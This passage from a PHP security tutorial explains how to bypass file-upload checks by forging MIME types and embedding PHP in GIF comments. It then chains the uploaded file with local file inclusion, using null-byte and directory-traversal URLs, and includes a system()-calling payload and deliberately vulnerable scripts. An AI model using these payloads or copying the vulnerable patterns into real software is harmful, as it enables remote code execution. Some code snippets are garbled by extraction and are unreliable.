

Although code was put in place to filter all extensions minus a small white list to prevent uploading of files potentially dangerous, we were able to Upload a file containing PHP code.

### Bypassing MIME Type Check Validation

### What is A MIME Type?

MIME stands for Multipurpose Internet Multimedia Extension.

MIME standards were first typically used for Email, but is now used to describe content type over protocols such as HTTP.

#### MIME Headers:

MIME Version

MIME-Version: 1.0

Content Type

Content-Type: image/png

Content Disposition

Content-Disposition: attachment; filename=DC0011.png; modification-date="Fri, 21 Dec 2012 11:11:00 -0000";

### What If The MIME Type Is Used for Validation?

If A MIME Type of a File being Uploaded is validated it means, instead of checking the extension of the file to see what type of file it is (which may not be accurate) the MIME Type of the file is checked. The problem is the MIME Type of file is simply what is posted by the browser. Some browsers may even POST a MIME Type simply because it relates to the files extension, no checking of the file type is actually done. The client has control over the defined MIME Type of the file to be uploaded.

### PHPFileFakeMIME.jpg:

<?php

```
header('Content-Type: image/jpeg'); 
header('Content-Type: text/html');
```
//Just an example. \$output = system('help'); echo \$output;

?>

You will notice in the code above (PHPFileFakeMIME.jpg) that the header() function is used twice. Once to set an image/jpeg content type header and again for text/html. This is done so that PHP will see the file as an example file, but at the same time will echo the output of the interpreted PHP code.

### HTML Form Code:

<html> <body> <form action="FileUploadMIMECheck.php" method="post" enctype="multipart/form-data"> <label for="file">Filename:</label> <input type="file" name="uploadFile" />  $\langle \text{br} \rangle$ <input type="submit" name="uploadButton" value="Submit" /> </form> </body>  $\langle$ html $>$ 

### FileUploadMIMECheck.php:

```
<?php 
if ( (\$ FILES["uploadFile"]["type"] == "image/gif") || (\$ FILES["uploadFile"]["type"] == "image/jpeg") ||
(\hat{\mathcal{S}}_F I L E S["uploadFile"]["type"] == "image/pjpeg") || (\hat{\mathcal{S}}_F I L E S["uploadFile"]["type"] == "image/png") )
{ 
         if ($ FILES['uploadFile']['error'] > 0)
         { 
                  echo "Return Code: " . $_FILES['uploadFile']['error"']; 
         } 
         else 
         { 
                  echo "File Upload Successful: " . $_FILES['uploadFile']['name'] . "<br>";
                  $temp_filename = $_FILES["uploadFile"]["tmp_name"]; 
                  $destination = "C:\\apache2triad\\htdocs\\" . $_FILES['uploadFile']['name']; 
                  if (file_exists( "C:\\apache2triad\\htdocs\\" . $_FILES['uploadFile']['name'] )) 
                   { 
                      echo $_FILES['uploadFile']['name'] . " already exists."; 
                   } 
                  else 
                   { 
                     move uploaded file( $temp filename, $destination );
                      echo "Stored in: " . $destination; 
                   } 
         } 
} 
else 
{ 
    echo "Invalid File [MIME] Type or Error Uploading."; 
} 
?>
```
Using the File Upload script if we upload our PHPFileFakeMIME.jpg, the faked MIME Type in the Content header will be accepted.



### File Inclusion & File Upload Vulnerabilities

If a file with any extension containing PHP code is able to be uploaded, a Local File Inclusion exploit can then be In a sense changed into a Remote Code Execution, and of course through PHP code execution Remote Command Execution.

### LanguageFileIncludeVuln.php:



Above is a vulnerable PHP Script (Local File Inclusion) that could be used to include PHPFileFakeMIME.jpg. This of course could also be done with phpcodetobeexecuted.jpg to display the out of phpinfo().

### URL (GET Request):

http://10.0.0.4/LanguageFileIncludeVuln.php?language=C:%5Capache2triad%5Chtdocs

%5CFileUploadVulnScript%5CPHPFileFakeMIME.jpg%00



### Bypassing Image File Check Validation

When creating a File Upload script in PHP the programmer will usually use a more effective way of validating safe File Uploads than the examples above. The programmer might decide that using a function such as getimagesize() in PHP can be used to validate whether or not the file is an image file or not. The function will return an array of information relating to the image file such as it's height and width, this can be used to validate whether or not a file even with a misleading extension is really an image. Below is the FileUploadExtCheck.php file modified to check whether or not the file is an image.

#### FileUploadExtImageCheck.php Code:



If we attempt to upload a copy of PHPFileFakeMIME.jpg even though the extension and MIME Type Header were forged the script should not accept the file as a valid image file.



Knowing that we have to have a valid file extension as well as the file being considered a valid image makes it hard. Of course that is what you would think at first. It just so happens that there is actually a simple way to bypass both of these measures used to try and ensure files uploaded aren't of a malicious nature. if ((\$filename\_exten == 'jpg') || (\$filename\_exten == 'jpeg') || (\$filename\_exten == 'gif') || (\$filename\_exten == 'png') )

How could we create a valid jpg/jpeg, gif or png that contains PHP code?

#### **The Solution - Image Comments**

Many applications for creating graphics allow you to create image comments. You can use GIMP Image Editor to edit comments of a GIF file for example. Simply open GIMP and File  $\rightarrow$  New

Set the image size and click OK.



Select GIF as the file type, give your file a filename and hit save, you then will be enter your PHP code as the image comment.



If we open the GIF image file using a program which can read text such as cat, we can see the contents of

the image file we created.



Our PHP Code which the image comment contained is stored as plain text within the GIF Image file.



URL (GET Request):

http://10.0.0.4/FileInclusionVuln/LanguageFileIncludeVuln.php?language=..%5CFileUploadVulnScript %5Cupload%5Cphpcodeimagefile.gif%00

We traverse up one directory and then go down two nodes in the directory structure into the upload folder to include our image file which contains PHP code.



# Disk File Read/Write Vulnerabilities

### Disk File I/O In PHP

### PHP File Output Explained

PHP File I/O is very much like C.

Although PHP does actually have a simple function that can be used to read the contents of a file in just one

line of code.

file( string \$filename, int \$flags, resource \$context )

Or

readfile( string \$filename, [\$include\_path], [\$context]

file() reads the input into an array, while readfile() reads the into a buffer.

Usually though the file is opened with fopen() and then handled like in the example below:

```
<?php
$filehdI = fopen("config.cfg", "w+");while(!feof($filehdl))
{
    echo fgets($filehdl);
}
fclose($filehdl);
?>
```
Functions such as fread() can be used also when wanting to read from an open file.

### PHP File Input Explained

Just like with File Output, File Input is done by using a single function provided by PHP or by opening the file and then reading it with the function appropriate for what you are wanting to do.

<?php  $$field = fopen("config.cfg", "w+");$ \$server = "server: " . "localhost\n"; \$port = "port: " . "8080"; fwrite(\$filehdl , \$server); fwrite(\$filehdl, \$port); fclose(\$filehdl); ?>

### Exploiting File Read Vulnerabilities

With PHP File Read vulnerabilities the input the user would select or the application would allow would probably for the filename or the complete file path. Of course if this is from user input other files on the system could possibly be read if a vulnerability were exploited.

### Directory Traversal

What Is Directory Traversal?

Directory Traversal is simply going from through a file system from one folder to enough. In Windows and UNIX operating systems a single dot is used to relate to the current working directory and two dotes denotes the parent folder of the current working directory. Both of these can be part of a filepath meaning when what ever function goes to use the filepath it will traverse upwards through the file system if you have  $\Lambda$ . As part of the filepath, for each of with one folder traversed.

Linux and Windows Directory Traversal

When doing Directory Traversal on different operating systems it must be remembered that the file system is different. This of course may mean that based upon the operating system a program may be located deeper within the folder structure of the file system and of course in a different location.

Windows uses a backward slash \ to denote different folder in the file system, while in Linux/Unix it is a forward slash /. If you know the absolute path of your target file on the target file system then you might as well use many \..\ to ensure traversing the complete way up the file system.

Linux Directory Traversal: /../../../../

Windows Directory Traversal: \..\..\..\.\

What Can Directory Traversal Be Used For?

Directory Traversal as far as exploiting PHP Applications can be used to traverse upwards through the folder file system. In PHP Applications directory traversal is usually exploitable when part of a filepath (usually the filename) is from user input, the the attacker is able to traverse up through the hard coded directories and then into directories and then finally the file the attacker is after. Specific files in the file system containing sensitive information (such as configuration files) are usually targeted. Files containing an attackers PHP code may also be a target if the text to be read is later to be interpreted by PHP.

Directory Traversal Used To Access File Containing PHP Code

http://server.com/file.php?name=\..\..\upload\phpcodetobeexecuted.jpg

The above example would traverse up two directories then into the upload folder and then to the file.
Below is an example of a File Read Vulnerability in PHP, remembering this is just is an example as not all File Read Vulnerabilities will involve the application outputting what is being read. This looks similar to a File Inclusion Vulnerability, remembering in a real world situation File Reads in PHP are used to read information into variable(s) that are used for many purposes.

### PHPFileReadVuln.php

```
<?php 
$template = $_GET['template']; 
